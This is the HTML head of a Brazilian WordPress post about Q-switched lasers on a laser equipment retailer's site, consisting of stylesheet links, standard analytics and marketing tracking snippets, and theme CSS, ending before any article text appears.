

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splaseroutlet.com.br/o-que-sao-lasers-q-switched/
body_size: 34709
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>O que são lasers Q-Switched? &#8211; SP Laser</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para SP Laser &raquo;" href="https://splaseroutlet.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SP Laser &raquo;" href="https://splaseroutlet.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SP Laser &raquo; O que são lasers Q-Switched?" href="https://splaseroutlet.com.br/o-que-sao-lasers-q-switched/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jkit-elements-main-css' href='https://splaseroutlet.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://splaseroutlet.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://splaseroutlet.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-post-4507-css' href='https://splaseroutlet.com.br/wp-content/uploads/elementor/css/post-4507.css?ver=1743427279' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://splaseroutlet.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://splaseroutlet.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://splaseroutlet.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-animation-sink-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-sink.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-post-1863-css' href='https://splaseroutlet.com.br/wp-content/uploads/elementor/css/post-1863.css?ver=1743427280' media='all' />
<link rel='stylesheet' id='elementor-post-1540-css' href='https://splaseroutlet.com.br/wp-content/uploads/elementor/css/post-1540.css?ver=1743427490' media='all' />
<link rel='stylesheet' id='elementor-post-1522-css' href='https://splaseroutlet.com.br/wp-content/uploads/elementor/css/post-1522.css?ver=1743427404' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://splaseroutlet.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.2.3' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://splaseroutlet.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='eci-icon-fonts-css' href='https://splaseroutlet.com.br/wp-content/uploads/elementor_icons_files/merged-icons-font.css?ver=1623261802' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://splaseroutlet.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://splaseroutlet.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://splaseroutlet.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://splaseroutlet.com.br/wp-json/wp/v2/posts/3027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splaseroutlet.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://splaseroutlet.com.br/o-que-sao-lasers-q-switched/" />
<link rel='shortlink' href='https://splaseroutlet.com.br/?p=3027' />
<link rel="alternate" type="application/json+oembed" href="https://splaseroutlet.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplaseroutlet.com.br%2Fo-que-sao-lasers-q-switched%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splaseroutlet.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplaseroutlet.com.br%2Fo-que-sao-lasers-q-switched%2F&#038;format=xml" />

<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Ads: 427539993 -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=AW-427539993' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-190441875-1' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/fa44a1c5d5c9c7c80e3fd9147/f511945b31e13219c1757cb28.js");</script>

<meta name="google-site-verification" content="ivGUsuwv03Xm9492er8T2SRi09iLDH6VhG4H4y8x2y8" />

<meta name="facebook-domain-verification" content="6iq670rgbknprje6u7cnrea4lkoyj8" />
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script>
<!-- End Meta Pixel Code -->

      <script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script>
    <script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script><script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=347573066419005&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://splaseroutlet.com.br/wp-content/uploads/2018/12/cropped-ICONE-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splaseroutlet.com.br/wp-content/uploads/2018/12/cropped-ICONE-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splaseroutlet.com.br/wp-content/uploads/2018/12/cropped-ICONE-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://splaseroutlet.com.br/wp-content/uploads/2018/12/cropped-ICONE-1-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Template Kit CSS: Web Agency (css/customizer.css) **/

/* Kit 38 Custom Styling */

/* Animated Button - add to button element */
.envato-kit-38-radial-out a{
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
    background: #e1e1e1;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

